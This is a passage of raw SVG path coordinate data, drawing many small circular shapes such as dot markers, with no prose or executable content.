1.36.58h.06zm-1007.31-3.271a1.83 1.83 0 0 0 .36-.689 2.04 2.04 0 0 0 .07-.777c-.03-.261-.11-.514-.23-.745a1.92 1.92 0 0 0-.49-.596c-.2-.167-.43-.292-.67-.368-.25-.075-.51-.099-.77-.072a1.99 1.99 0 0 0-.73.234c-.22.127-.42.298-.58.505a2.01 2.01 0 0 0-.42 1.476c.05.529.31 1.015.71 1.353.35.277.78.432 1.23.441.29-.001.58-.069.85-.2.26-.132.49-.322.67-.558v-.004zm91.74-2.206a1.77 1.77 0 0 0 .5-.587c.13-.228.22-.48.25-.741s.01-.526-.06-.78c-.06-.254-.18-.492-.34-.699-.15-.21-.35-.386-.57-.518a1.91 1.91 0 0 0-.72-.251 1.87 1.87 0 0 0-.76.055c-.25.07-.48.19-.68.353-.21.159-.38.358-.51.586-.12.228-.21.48-.24.742s-.02.527.05.781a2.02 2.02 0 0 0 .35.698c.18.242.41.438.68.574a1.93 1.93 0 0 0 .86.21 1.92 1.92 0 0 0 1.19-.417v-.006zm437.03-3.692c.51-.101.95-.405 1.24-.844s.4-.979.3-1.5c-.04-.26-.14-.508-.28-.729s-.32-.411-.53-.559a1.86 1.86 0 0 0-.71-.302c-.25-.051-.51-.05-.76.004-.25.047-.49.146-.71.29a1.95 1.95 0 0 0-.54.55 1.91 1.91 0 0 0-.3.723 1.88 1.88 0 0 0 .01.783c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46c.12-.001.25-.012.37-.034v-.006zm153.24-1.482a2.08 2.08 0 0 0 .05-1.532c-.19-.496-.55-.898-1.03-1.117-.23-.11-.48-.172-.74-.182s-.52.034-.76.127-.46.235-.65.417-.34.399-.44.641c-.21.485-.22 1.034-.04 1.529s.54.898 1.01 1.12c.26.114.53.176.8.181a1.97 1.97 0 0 0 1.07-.32c.32-.209.57-.506.73-.858v-.006zm-674.33-1.323c.37-.372.59-.88.6-1.413s-.19-1.05-.54-1.437c-.36-.381-.85-.602-1.37-.612a1.93 1.93 0 0 0-1.39.554c-.18.18-.34.397-.44.637a2.21 2.21 0 0 0-.17.763c0 .263.04.525.14.77a1.91 1.91 0 0 0 .41.656 1.95 1.95 0 0 0 .64.46c.25.107.51.162.77.161.5.007.98-.184 1.35-.533v-.006zm998.92-.04c.26-.034.5-.119.72-.251a1.9 1.9 0 0 0 .57-.516c.15-.209.27-.447.33-.701a2.04 2.04 0 0 0 .04-.778v-.021a2.03 2.03 0 0 0-.75-1.326c-.41-.323-.92-.467-1.44-.398a1.96 1.96 0 0 0-1.29.779 2.12 2.12 0 0 0-.39 1.487c.07.479.3.917.66 1.234a1.91 1.91 0 0 0 1.28.491h.27zm-922.69-2.367c.16-.206.28-.442.35-.695s.08-.518.05-.78-.11-.513-.23-.742c-.13-.229-.3-.429-.5-.59a1.92 1.92 0 0 0-1.43-.419c-.52.059-.98.325-1.31.737-.32.419-.47.951-.41 1.481a2.03 2.03 0 0 0 .73 1.349c.35.269.77.416 1.21.421.29.002.58-.065.85-.197a2 2 0 0 0 .69-.561v-.004zm-67.32-4.65c.44-.272.76-.714.89-1.229a2.06 2.06 0 0 0-.21-1.519c-.27-.454-.7-.782-1.2-.913a1.93 1.93 0 0 0-1.48.211c-.22.133-.41.309-.57.519a2.04 2.04 0 0 0-.34.705 2.06 2.06 0 0 0-.04.782c.03.262.12.514.25.742.17.301.42.55.72.722s.64.262.98.26c.35.005.7-.09 1-.276v-.004zm57.55-1.926a2.01 2.01 0 0 0 .17-.764c0-.263-.04-.525-.13-.771s-.23-.471-.41-.662-.39-.343-.62-.45a1.91 1.91 0 0 0-1.49-.044 1.95 1.95 0 0 0-1.09 1.047 2.01 2.01 0 0 0-.17.764 2.24 2.24 0 0 0 .13.771c.1.246.23.471.41.662a1.94 1.94 0 0 0 .63.45 1.82 1.82 0 0 0 .78.181c.37.003.75-.107 1.06-.317.32-.209.58-.509.73-.863v-.004zm612.78-.561c.22-.48.25-1.03.07-1.53a1.99 1.99 0 0 0-.99-1.139 1.91 1.91 0 0 0-1.49-.079c-.49.177-.89.545-1.11 1.023-.11.237-.18.494-.19.756-.02.263.02.526.1.774a2.13 2.13 0 0 0 .39.672c.17.195.38.353.61.465a1.8 1.8 0 0 0 .84.201 1.96 1.96 0 0 0 1.05-.308 2.01 2.01 0 0 0 .72-.831v-.004zm-160.26.519c.26-.041.5-.134.72-.272s.41-.32.56-.535.26-.457.32-.714.06-.524.02-.785a1.99 1.99 0 0 0-.79-1.299 1.9 1.9 0 0 0-1.45-.345c-.51.083-.97.371-1.27.799-.31.429-.43.963-.35 1.487v-.02c.07.469.31.896.66 1.204a1.94 1.94 0 0 0 1.27.48h.31zm-499.82-2.366c.5-.132.93-.46 1.19-.913a2.1 2.1 0 0 0 .24-1.512c-.13-.516-.45-.96-.89-1.235-.45-.274-.98-.357-1.48-.229-.25.061-.49.172-.69.327a1.9 1.9 0 0 0-.52.577c-.13.226-.22.477-.26.738a2.29 2.29 0 0 0 .04.783c.11.436.35.824.69 1.101.35.276.77.426 1.21.423a1.88 1.88 0 0 0 .47-.056v-.004zm36.31-1.665c.11-.518.01-1.059-.27-1.506-.27-.447-.71-.763-1.22-.878-.5-.116-1.04-.02-1.47.265-.44.286-.76.738-.87 1.259a2.04 2.04 0 0 0 .26 1.507c.28.447.72.762 1.22.877.15.023.29.036.43.041.45.002.88-.153 1.23-.438s.59-.683.69-1.129v.002zm941.32 1.204c.49-.158.9-.507 1.14-.972s.3-1.01.15-1.515c-.07-.254-.19-.49-.36-.695a1.91 1.91 0 0 0-.59-.5 1.85 1.85 0 0 0-.73-.228 1.9 1.9 0 0 0-.76.077c-.49.16-.91.513-1.15.982a2.07 2.07 0 0 0-.14 1.525 2.02 2.02 0 0 0 .7 1.025 1.92 1.92 0 0 0 1.16.399 2.04 2.04 0 0 0 .58-.1v.002zm-966.34-1.023c.25-.021.5-.094.73-.214s.43-.286.6-.488c.16-.201.29-.434.36-.686.08-.251.11-.516.08-.778-.04-.529-.29-1.017-.68-1.359-.4-.343-.91-.51-1.42-.466-.26.02-.51.093-.74.213s-.43.286-.59.487c-.17.201-.29.434-.37.686s-.11.515-.08.778c.04.498.26.963.62 1.301s.83.526 1.31.526h.18zm11.52-.323a1.92 1.92 0 0 0 1.33-.537c.37-.346.59-.821.62-1.328a2.04 2.04 0 0 0-.09-.777c-.08-.251-.21-.481-.38-.68s-.37-.359-.61-.474a1.87 1.87 0 0 0-.73-.195 1.89 1.89 0 0 0-.76.098c-.25.083-.47.215-.67.389-.19.173-.35.384-.46.621-.12.236-.19.494-.2.757-.02.264.02.528.1.777s.21.48.38.677.38.359.61.474a1.94 1.94 0 0 0 .74.198h.12zm642.62-6.879c.25-.463.31-1.01.18-1.521a1.98 1.98 0 0 0-.93-1.206 1.86 1.86 0 0 0-.72-.254 1.9 1.9 0 0 0-.76.053c-.24.069-.47.189-.68.351-.2.162-.37.364-.49.594-.25.466-.32 1.015-.18 1.528a2.03 2.03 0 0 0 .92 1.217 1.98 1.98 0 0 0 .96.261 1.93 1.93 0 0 0 .98-.275 1.99 1.99 0 0 0 .72-.748h0zm-167.54-.802c.51-.101.95-.405 1.24-.845s.4-.98.3-1.501a1.91 1.91 0 0 0-.28-.728 1.96 1.96 0 0 0-.53-.558 1.98 1.98 0 0 0-.71-.301 1.87 1.87 0 0 0-.76.004 1.89 1.89 0 0 0-.71.291c-.22.144-.4.331-.54.549-.15.219-.25.465-.3.723s-.05.525.01.784c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46 2.33 2.33 0 0 0 .37-.042h0zm475.57-2.188c.22-.131.42-.306.57-.515.16-.209.28-.448.34-.703.07-.255.09-.522.05-.784a1.95 1.95 0 0 0-.24-.743c-.26-.459-.68-.795-1.18-.935s-1.03-.071-1.48.191c-.22.131-.42.306-.57.516-.16.209-.28.448-.35.703-.06.256-.08.522-.05.784.04.263.12.515.25.744a1.96 1.96 0 0 0 .72.738c.3.176.63.267.98.265a1.88 1.88 0 0 0 .95-.253l.01-.008zm-301.96-7.117c.15-.217.25-.461.3-.718s.05-.522 0-.78-.15-.502-.29-.72a1.85 1.85 0 0 0-.54-.55 1.92 1.92 0 0 0-.7-.305 1.89 1.89 0 0 0-.76-.004c-.26.05-.5.151-.71.296a1.86 1.86 0 0 0-.54.553c-.29.443-.39.983-.3 1.505.1.522.4.983.83 1.282.32.219.7.337 1.09.341.32.001.64-.081.92-.236s.53-.38.7-.654v-.01zm-176.05-2.469a1.93 1.93 0 0 0 .69-.33c.2-.156.38-.352.51-.578s.21-.477.25-.737.02-.525-.05-.779c-.06-.257-.17-.498-.32-.709-.16-.212-.35-.39-.57-.525s-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.048c-.5.132-.92.461-1.19.916a2.04 2.04 0 0 0-.21 1.51c.1.434.35.818.69 1.094a1.96 1.96 0 0 0 1.2.43c.17.007.33-.017.49-.072v-.01zm471.48-.381a2.1 2.1 0 0 0 .5-.595 1.98 1.98 0 0 0 .24-.747c.03-.263.01-.529-.06-.784a2.04 2.04 0 0 0-.35-.7c-.32-.416-.79-.686-1.3-.75a1.89 1.89 0 0 0-1.43.408 1.8 1.8 0 0 0-.5.596c-.13.23-.21.485-.24.748a2.08 2.08 0 0 0 .06.785 2.02 2.02 0 0 0 .35.7c.18.241.41.434.68.567s.56.199.86.195a1.91 1.91 0 0 0 1.19-.413v-.01zm-288.61-6.718a2.02 2.02 0 0 0 .35-.698 2.06 2.06 0 0 0 .06-.782c-.03-.263-.11-.517-.23-.748-.13-.231-.3-.434-.5-.598a1.91 1.91 0 0 0-1.43-.419c-.51.06-.98.325-1.3.738h-.02a2.06 2.06 0 0 0-.41 1.48c.06.53.31 1.014.72 1.35a1.94 1.94 0 0 0 1.23.441 1.96 1.96 0 0 0 .85-.198c.26-.131.49-.321.68-.556v-.01zm281.21-2.607a2.1 2.1 0 0 0 .66-1.378 2.07 2.07 0 0 0-.49-1.452 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504a2.15 2.15 0 0 0-.47.619c-.11.236-.18.494-.2.757a2.26 2.26 0 0 0 .1.777c.09.25.22.48.39.676.19.21.41.378.67.491a1.87 1.87 0 0 0 .8.169c.47.008.93-.166 1.29-.489v-.01zm-467.29-1.845c.25-.085.47-.218.66-.392a2.01 2.01 0 0 0 .47-.622c.11-.237.17-.494.19-.758.01-.263-.02-.526-.11-.775a1.96 1.96 0 0 0-.38-.679 1.94 1.94 0 0 0-.6-.475 1.99 1.99 0 0 0-.74-.199c-.26-.015-.52.022-.76.11-.49.173-.89.538-1.12 1.016-.22.477-.26 1.028-.09 1.53a2.05 2.05 0 0 0 .72.973 1.94 1.94 0 0 0 1.14.369 1.74 1.74 0 0 0 .62-.086v-.012zm193.63-4.573c.18-.195.31-.423.4-.672a2.04 2.04 0 0 0 .1-.776c-.01-.264-.08-.521-.19-.759a1.98 1.98 0 0 0-.46-.622c-.39-.356-.89-.542-1.41-.515a1.93 1.93 0 0 0-1.35.655c-.34.402-.51.925-.48 1.458s.26 1.031.64 1.392c.36.326.83.504 1.31.499.27.002.54-.055.79-.166a2.02 2.02 0 0 0 .66-.482l-.01-.012zm265.73-2.428c.36-.376.56-.884.56-1.413s-.2-1.037-.56-1.413c-.37-.373-.86-.582-1.38-.582s-1.01.209-1.38.582c-.18.185-.32.405-.42.648a2 2 0 0 0-.15.765 2 2 0 0 0 .15.765c.1.243.24.463.42.648.38.371.87.579 1.39.581a1.79 1.79 0 0 0 .74-.14 1.85 1.85 0 0 0 .63-.429v-.012zm-463.52-4.23a2.01 2.01 0 0 0 1.01-1.134 2.09 2.09 0 0 0-.05-1.535c-.22-.483-.62-.857-1.1-1.041a1.93 1.93 0 0 0-1.5.058 2 2 0 0 0-1 1.135c-.18.498-.16 1.048.05 1.533a1.91 1.91 0 0 0 .72.853 1.88 1.88 0 0 0 1.06.312 1.96 1.96 0 0 0 .81-.169v-.012zm205.65-2.248c.34-.396.52-.918.5-1.452a2.08 2.08 0 0 0-.64-1.393c-.38-.355-.89-.54-1.4-.513-.52.026-1 .261-1.35.653s-.53.91-.51 1.439.25 1.029.62 1.391a1.92 1.92 0 0 0 1.33.519 1.98 1.98 0 0 0 .79-.163 2.01 2.01 0 0 0 .66-.469v-.012zm249.47-1.885c.34-.398.51-.917.48-1.446a2.05 2.05 0 0 0-.64-1.38c-.19-.177-.41-.314-.65-.403a1.92 1.92 0 0 0-.76-.111c-.26.015-.51.082-.74.198s-.44.278-.6.477c-.35.394-.53.914-.5 1.444a2.01 2.01 0 0 0 1.94 1.885 1.88 1.88 0 0 0 .8-.164 1.95 1.95 0 0 0 .67-.488v-.012zm-460.41-6.596c.44-.274.76-.718.88-1.233.13-.515.05-1.059-.22-1.514-.13-.226-.3-.424-.51-.581-.2-.156-.44-.27-.69-.333a1.87 1.87 0 0 0-.76-.036c-.25.04-.49.131-.71.268a2 2 0 0 0-.9 1.229c-.13.515-.05 1.061.22 1.518.17.298.42.545.71.717a1.93 1.93 0 0 0 .96.268 1.87 1.87 0 0 0 1.02-.291v-.012zm218.85-.361c.35-.394.53-.915.51-1.449s-.25-1.038-.63-1.4-.89-.545-1.4-.522a1.92 1.92 0 0 0-1.35.644 2.03 2.03 0 0 0-.52 1.433c.02.529.24 1.03.61 1.393.36.349.84.543 1.33.543.27.001.54-.054.79-.162s.47-.268.66-.468v-.012zm232.71-.924a2.17 2.17 0 0 0 .36-.689c.07-.252.1-.516.07-.778s-.11-.514-.23-.744-.29-.433-.49-.597-.43-.294-.67-.371c-.25-.077-.51-.103-.77-.078a1.96 1.96 0 0 0-.73.229 2.15 2.15 0 0 0-.59.499 2.05 2.05 0 0 0-.41 1.477c.05.529.31 1.015.71 1.353.35.286.78.441 1.23.441.29.004.58-.059.84-.185s.5-.312.68-.543v-.014zm-793.26-.06a1.91 1.91 0 0 0 1.35-.547c.37-.355.58-.841.61-1.357a2.05 2.05 0 0 0-.12-.775 1.81 1.81 0 0 0-.39-.672 1.94 1.94 0 0 0-.61-.467c-.23-.113-.48-.178-.74-.191a1.94 1.94 0 0 0-1.4.533c-.39.36-.62.858-.65 1.39-.01.263.03.526.12.773s.22.475.4.668a1.91 1.91 0 0 0 .61.461c.24.111.49.173.74.184h.08zm12.07-1.061a1.94 1.94 0 0 0 .7-.315c.21-.151.38-.344.52-.566s.23-.469.27-.728.04-.524-.02-.78a1.99 1.99 0 0 0-.86-1.256c-.43-.285-.96-.382-1.47-.268s-.95.438-1.22.889c-.28.451-.38.997-.26 1.518.1.442.34.837.69 1.12s.78.439 1.22.442c.15.003.29-.012.43-.044v-.012zm-21.42-3.472c.28-.447.37-.989.26-1.508s-.41-.971-.85-1.259c-.43-.287-.96-.384-1.47-.271a1.95 1.95 0 0 0-1.22.872 2.05 2.05 0 0 0-.27 1.509c.11.518.42.971.85 1.259a1.89 1.89 0 0 0 1.06.323c.32.002.65-.08.93-.239.29-.159.53-.39.71-.672v-.014zm32.83-.94a2 2 0 0 0 .95-1.194c.15-.511.1-1.063-.15-1.534-.25-.465-.67-.81-1.17-.96a1.93 1.93 0 0 0-1.49.158c-.45.255-.78.682-.93 1.189s-.09 1.053.15 1.519c.17.32.42.588.72.775a1.91 1.91 0 0 0 1 .287 1.9 1.9 0 0 0 .92-.228v-.012zm760.56-1.865a2.08 2.08 0 0 0 .35-1.494c-.09-.524-.36-.996-.78-1.314-.2-.156-.44-.268-.69-.33s-.51-.073-.76-.032a1.9 1.9 0 0 0-.72.271c-.22.137-.41.319-.56.532a2.08 2.08 0 0 0-.35 1.495 2.02 2.02 0 0 0 .78 1.313c.33.252.74.386 1.15.383.31.003.61-.068.89-.208a1.95 1.95 0 0 0 .69-.594v-.022zm-215.53-.482c.35-.39.54-.905.52-1.435s-.24-1.03-.61-1.394c-.38-.365-.88-.561-1.4-.546a1.97 1.97 0 0 0-1.38.626c-.34.394-.53.913-.51 1.445a2.09 2.09 0 0 0 .61 1.403c.37.351.85.545 1.35.543.27-.001.53-.058.77-.166.25-.108.47-.266.65-.464v-.012zm-233.06-1.002a2.03 2.03 0 0 0 .52-.568c.13-.223.23-.471.27-.73a2.05 2.05 0 0 0-.03-.78c-.06-.255-.16-.497-.31-.71s-.34-.4-.55-.54c-.22-.141-.46-.235-.72-.278-.25-.043-.51-.034-.76.028a1.91 1.91 0 0 0-.69.329 1.98 1.98 0 0 0-.79 1.294c-.09.523.03 1.06.32 1.493a2.08 2.08 0 0 0 .71.616c.27.146.58.223.89.227a1.9 1.9 0 0 0 1.14-.369v-.012zm-353.67-3.492c.44-.274.76-.717.88-1.232a2.05 2.05 0 0 0-.22-1.513c-.13-.227-.31-.425-.51-.583-.21-.157-.45-.271-.7-.334a1.86 1.86 0 0 0-.76-.035c-.26.04-.5.132-.72.27s-.41.318-.57.532c-.15.214-.26.456-.32.714s-.07.524-.03.785.14.511.27.736a1.95 1.95 0 0 0 .71.702c.29.168.61.257.95.259a1.88 1.88 0 0 0 1.02-.289v-.012zm51.64-.278a2.09 2.09 0 0 0 .66-1.374c.04-.53-.13-1.053-.47-1.456-.17-.201-.37-.366-.6-.485a1.91 1.91 0 0 0-.73-.209c-.26-.019-.52.015-.76.1a1.84 1.84 0 0 0-.66.393c-.2.171-.36.381-.48.616a2.19 2.19 0 0 0-.2.757 2.05 2.05 0 0 0 .1.778 1.95 1.95 0 0 0 .38.679 1.91 1.91 0 0 0 .66.509 1.83 1.83 0 0 0 .81.171 1.98 1.98 0 0 0 1.29-.467v-.012zm741.05-1.685c.14-.22.24-.467.29-.726s.05-.526 0-.785a1.92 1.92 0 0 0-.3-.724 1.86 1.86 0 0 0-.54-.553 1.91 1.91 0 0 0-.7-.3 1.89 1.89 0 0 0-.76.002c-.25.052-.49.155-.7.303a1.97 1.97 0 0 0-.53.557c-.15.219-.25.466-.3.725a1.89 1.89 0 0 0 .01.785 2.08 2.08 0 0 0 .29.724c.14.22.33.408.54.553a1.94 1.94 0 0 0 1.08.323c.32.005.63-.073.92-.225a1.98 1.98 0 0 0 .7-.647v-.012zm-197.95-2.286c.36-.39.55-.908.53-1.442-.01-.533-.23-1.039-.61-1.408-.37-.364-.88-.559-1.39-.544a1.91 1.91 0 0 0-1.36.624 2.01 2.01 0 0 0-.53 1.441 2.01 2.01 0 0 0 .61 1.407 1.9 1.9 0 0 0 1.33.543c.26.007.52-.043.77-.147a1.83 1.83 0 0 0 .65-.452v-.022zm-249.45-1.304a1.92 1.92 0 0 0 1.29-.501 1.98 1.98 0 0 0 .46-.622c.11-.237.18-.494.19-.757.02-.263-.02-.527-.1-.775-.09-.249-.22-.477-.4-.672-.34-.397-.83-.637-1.35-.667a1.94 1.94 0 0 0-1.42.507c-.38.354-.62.85-.65 1.379a2.05 2.05 0 0 0 .49 1.446 1.96 1.96 0 0 0 .67.492c.25.114.52.172.8.17h.02zm437.56-2.928c.13-.224.22-.474.26-.734s.03-.527-.03-.783a2.24 2.24 0 0 0-.33-.708 1.92 1.92 0 0 0-1.28-.793c-.26-.04-.52-.028-.76.035a1.88 1.88 0 0 0-.69.335c-.21.158-.38.356-.51.583-.27.454-.35.999-.22 1.514a1.99 1.99 0 0 0 .88 1.233c.3.187.64.283 1 .279.33.004.66-.081.96-.247a2.04 2.04 0 0 0 .72-.702v-.012zm-722.7-.08a1.97 1.97 0 0 0 .46-.622c.12-.236.18-.494.2-.757a2.26 2.26 0 0 0-.11-.775 2.12 2.12 0 0 0-.39-.672c-.35-.396-.83-.635-1.35-.665-.51-.03-1.02.151-1.41.505-.38.354-.61.85-.64 1.38s.14 1.049.49 1.446c.18.21.41.378.66.492a1.9 1.9 0 0 0 .8.169 1.87 1.87 0 0 0 1.3-.491l-.01-.01zm-63.3-2.687a1.93 1.93 0 0 0 1.32-.536c.35-.342.58-.809.62-1.309.04-.529-.13-1.054-.46-1.46a1.93 1.93 0 0 0-1.32-.704v.018a1.94 1.94 0 0 0-1.43.466 2.02 2.02 0 0 0-.68 1.361c-.04.529.12 1.053.45 1.459s.81.659 1.33.705h.17zm605.96-1.723c.35-.386.54-.901.53-1.431a2.08 2.08 0 0 0-.61-1.399c-.38-.366-.88-.565-1.39-.554-.52.011-1.01.232-1.37.615s-.55.903-.54 1.436.23 1.041.6 1.411a1.97 1.97 0 0 0 1.35.544 1.86 1.86 0 0 0 .77-.152 1.95 1.95 0 0 0 .66-.458v-.012zm169.99-1.684c.28-.456.36-1.002.24-1.521s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031s-.48.173-.69.328-.38.349-.52.574c-.13.222-.23.469-.27.729a2.27 2.27 0 0 0 .02.78 2.04 2.04 0 0 0 .32.71c.15.213.34.392.56.528a1.78 1.78 0 0 0 1.03.299c.34.005.66-.078.96-.24a1.99 1.99 0 0 0 .71-.688l-.01-.012zm-434.37-.041a1.97 1.97 0 0 0 .37-.682 2.05 2.05 0 0 0 .09-.778 2.17 2.17 0 0 0-.2-.754 2.13 2.13 0 0 0-.47-.615c-.2-.172-.43-.302-.67-.384s-.5-.113-.76-.093c-.25.021-.5.093-.73.213s-.43.284-.6.484-.29.433-.37.683a2.05 2.05 0 0 0-.09.778 2.17 2.17 0 0 0 .2.754 2.13 2.13 0 0 0 .47.615 1.96 1.96 0 0 0 1.27.481c.29.002.57-.059.82-.178a2.02 2.02 0 0 0 .68-.514l-.01-.01zm-269.3-1.203c.43-.307.71-.772.8-1.294s-.03-1.059-.33-1.493a1.92 1.92 0 0 0-1.25-.828 1.91 1.91 0 0 0-1.46.324c-.43.31-.71.779-.8 1.305s.03 1.067.33 1.503c.18.262.42.475.7.622s.59.222.9.22a1.98 1.98 0 0 0 1.12-.347l-.01-.012zm693.81-5.234a2.04 2.04 0 0 0 .31-1.502c-.1-.523-.39-.985-.82-1.286-.42-.303-.95-.42-1.46-.325s-.96.392-1.25.829c-.3.439-.41.979-.31 1.501a2.02 2.02 0 0 0 .82 1.284 1.87 1.87 0 0 0 1.11.363 1.92 1.92 0 0 0 .9-.226c.28-.148.52-.363.71-.626l-.01-.012zm-152.05-.523a2.01 2.01 0 0 0 .53-1.441c-.01-.534-.23-1.04-.61-1.407-.37-.363-.88-.558-1.39-.544-.52.015-1.01.239-1.36.622-.36.384-.55.897-.54 1.427s.22 1.035.6 1.403a1.96 1.96 0 0 0 1.34.561c.27.001.53-.053.78-.157s.47-.259.66-.452l-.01-.012zm-281.68-.442c.27-.45.36-.991.24-1.505s-.43-.961-.86-1.242c-.22-.143-.46-.239-.71-.285-.26-.046-.52-.04-.77.018s-.49.167-.7.32c-.2.153-.38.347-.52.571-.13.223-.23.472-.27.732s-.03.527.03.783c.05.257.16.5.31.714a1.96 1.96 0 0 0 .56.536 1.94 1.94 0 0 0 1.03.303 1.9 1.9 0 0 0 .95-.242 1.94 1.94 0 0 0 .72-.691l-.01-.012zm-250.29.123c.23-.12.43-.284.59-.484.17-.2.29-.432.37-.681a2.03 2.03 0 0 0 .09-.774 1.96 1.96 0 0 0-.21-.749 1.99 1.99 0 0 0-.48-.613 1.88 1.88 0 0 0-.66-.38c-.25-.08-.51-.11-.76-.087a1.92 1.92 0 0 0-.74.218 2.03 2.03 0 0 0-.96 1.166c-.15.504-.11 1.05.12 1.521a2.08 2.08 0 0 0 .72.795c.31.191.66.291 1.02.288.32.01.63-.062.9-.208v-.012zm-78.05-2.547c.14-.511.08-1.056-.17-1.519-.26-.462-.68-.803-1.17-.948-.25-.073-.51-.096-.77-.066-.25.03-.5.112-.72.24a1.94 1.94 0 0 0-.59.51 1.84 1.84 0 0 0-.34.7c-.15.513-.08 1.062.17 1.528s.67.811 1.17.959a1.72 1.72 0 0 0 .55.06c.42 0 .84-.142 1.18-.404a2.02 2.02 0 0 0 .7-1.05l-.01-.01zm88.56-2.066c.48-.177.88-.544 1.11-1.021.22-.477.25-1.026.08-1.526s-.52-.916-.99-1.149-1-.267-1.49-.094a1.97 1.97 0 0 0-1.12 1.027c-.23.481-.26 1.034-.09 1.54a1.99 1.99 0 0 0 .72.972 1.93 1.93 0 0 0 1.13.369 1.81 1.81 0 0 0 .65-.106v-.012zm229.57-1.384c.19-.495.18-1.045-.03-1.533a1.99 1.99 0 0 0-1.07-1.074c-.48-.192-1.02-.18-1.5.034a2.02 2.02 0 0 0-1.04 1.111 2.21 2.21 0 0 0-.13.766c0 .262.06.52.16.76a2.02 2.02 0 0 0 .43.639 1.97 1.97 0 0 0 .64.42c.23.096.47.144.72.141.39.004.77-.113 1.1-.337a1.91 1.91 0 0 0 .72-.915v-.012zm434.47-.24c.16-.204.28-.438.36-.69.07-.251.09-.515.07-.776a2.14 2.14 0 0 0-.23-.745c-.12-.23-.29-.433-.49-.597a1.9 1.9 0 0 0-.67-.37 1.85 1.85 0 0 0-.75-.077c-.26.026-.51.104-.73.229a1.87 1.87 0 0 0-.58.499c-.17.204-.29.439-.36.691a2.06 2.06 0 0 0-.08.78 1.98 1.98 0 0 0 .23.75 1.95 1.95 0 0 0 .48.605 1.92 1.92 0 0 0 1.23.441c.29.004.58-.059.84-.185a1.85 1.85 0 0 0 .68-.543v-.012zm-134.47-2.126c.36-.384.55-.897.54-1.427a2.04 2.04 0 0 0-.6-1.403c-.37-.367-.88-.567-1.4-.556s-1.01.233-1.37.616-.55.897-.54 1.428.22 1.034.6 1.402c.36.358.84.559 1.34.562.27.005.53-.047.78-.152s.47-.261.65-.458v-.012zm-311.17-1.165c.04-.26.04-.526-.01-.784-.06-.258-.16-.502-.31-.719s-.33-.4-.55-.541-.46-.236-.71-.28c-.26-.047-.52-.041-.77.015a1.94 1.94 0 0 0-.7.315c-.21.15-.39.342-.52.565a1.92 1.92 0 0 0-.28.729c-.09.526.03 1.067.33 1.503s.76.732 1.27.823h.34v.02c.45.004.9-.16 1.25-.461s.58-.72.66-1.183v-.002zm-207.33 1.484c.25-.07.48-.189.68-.351.21-.161.38-.362.5-.591a1.96 1.96 0 0 0 .24-.744c.04-.261.02-.527-.05-.781-.14-.511-.47-.944-.92-1.206a1.95 1.95 0 0 0-1.49-.198c-.49.146-.91.486-1.17.947a2.11 2.11 0 0 0-.19 1.52c.11.426.36.801.7 1.069s.76.413 1.19.415a2.42 2.42 0 0 0 .52-.068l-.01-.012zm193.79-1.284c.49-.006.96-.198 1.32-.538a2.03 2.03 0 0 0 .63-1.307 2.07 2.07 0 0 0-.46-1.458c-.34-.404-.82-.657-1.33-.706v.021a1.93 1.93 0 0 0-1.43.464c-.39.342-.64.831-.68 1.36-.02.264.01.529.08.78a2 2 0 0 0 .38.686c.16.201.37.366.6.486s.48.192.73.212h.16zm-11.68-.982a1.93 1.93 0 0 0 1.33-.53c.36-.342.59-.812.63-1.315a2.13 2.13 0 0 0-.47-1.46 1.96 1.96 0 0 0-1.33-.706 1.92 1.92 0 0 0-1.42.48 2.03 2.03 0 0 0-.67 1.367c-.04.529.12 1.053.45 1.459.34.405.81.659 1.33.705h.15zm-11.68-.74c.5-.005.97-.198 1.33-.544s.59-.816.63-1.321c.01-.264-.02-.529-.1-.78s-.21-.482-.38-.682-.37-.362-.6-.48a2 2 0 0 0-.74-.204 1.89 1.89 0 0 0-.76.098c-.24.084-.47.216-.66.389a1.85 1.85 0 0 0-.47.621c-.12.236-.18.493-.2.757s.01.528.09.779c.09.25.22.482.38.681a2 2 0 0 0 .61.481 1.92 1.92 0 0 0 .74.205h.13zm-159.12-.241c.25-.072.48-.194.68-.359s.37-.368.49-.6c.13-.231.2-.485.23-.748s0-.527-.07-.78a1.99 1.99 0 0 0-.35-.693c-.16-.205-.36-.375-.59-.5a1.84 1.84 0 0 0-.73-.23 1.85 1.85 0 0 0-.75.078c-.25.073-.48.196-.68.361a1.95 1.95 0 0 0-.49.6c-.12.23-.2.484-.23.746s0 .527.07.779a2.01 2.01 0 0 0 .71 1.038c.33.259.74.402 1.16.406.19.002.38-.027.56-.086l-.01-.012zm-107.05-2.306a2.08 2.08 0 0 0 .01-1.532c-.19-.493-.57-.886-1.05-1.093-.23-.105-.48-.161-.74-.165a1.92 1.92 0 0 0-.75.14c-.23.097-.45.241-.63.424-.19.184-.33.402-.43.643-.21.49-.21 1.043-.02 1.538s.56.894 1.03 1.11a2.14 2.14 0 0 0 .77.16c.38 0 .76-.115 1.08-.33s.58-.522.73-.883v-.012zm256.49-.582c.09-.521-.01-1.06-.3-1.502-.28-.442-.73-.752-1.23-.864a1.89 1.89 0 0 0-.76-.004c-.25.05-.49.151-.71.296-.21.146-.4.333-.54.552a2.07 2.07 0 0 0-.29.722c-.11.518-.01 1.058.27 1.501.29.443.73.753 1.23.863.14.034.27.048.41.041.45.002.89-.156 1.24-.446s.59-.695.68-1.147v-.012zm483.37.078c.36-.378.56-.887.56-1.416s-.21-1.036-.58-1.409a1.91 1.91 0 0 0-1.37-.584c-.52 0-1.02.21-1.38.584a2.03 2.03 0 0 0-.57 1.424c0 .533.2 1.045.57 1.423.37.371.86.579 1.38.582a1.91 1.91 0 0 0 .76-.151c.24-.101.45-.251.63-.441v-.012zm-621.58-.581c.25-.072.48-.194.68-.359s.37-.368.49-.599c.13-.232.2-.486.23-.749s0-.527-.07-.78a2 2 0 0 0-.94-1.196c-.45-.255-.99-.315-1.48-.166-.5.15-.92.496-1.17.962a2.07 2.07 0 0 0-.16 1.525 2.06 2.06 0 0 0 .7 1.042 1.92 1.92 0 0 0 1.17.402 1.76 1.76 0 0 0 .56-.07l-.01-.012zm126.76-2.046c.11-.52.02-1.066-.25-1.52a1.97 1.97 0 0 0-1.22-.904c-.25-.06-.5-.068-.76-.025-.25.044-.49.138-.71.277s-.41.322-.56.536a2.26 2.26 0 0 